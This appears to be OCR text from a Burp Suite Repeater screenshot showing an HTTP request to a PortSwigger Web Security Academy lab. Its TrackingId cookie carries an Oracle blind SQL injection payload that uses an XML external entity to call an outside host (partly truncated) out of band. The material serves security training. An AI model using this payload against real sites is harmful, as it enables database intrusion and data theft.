 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extende
24 × +
Send Cancel < >
Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a150025044b16fd8372d49f00b40062.web-security-academy.net
3 Cookie: TrackingId=
'UNION+SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"UTF-8
"%3f><!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"http%3a//
tify.com/">+%25remote%3b]>'),'/l')+FROM+dual--; session=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a150025044b16fd8372d49f00b40062.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16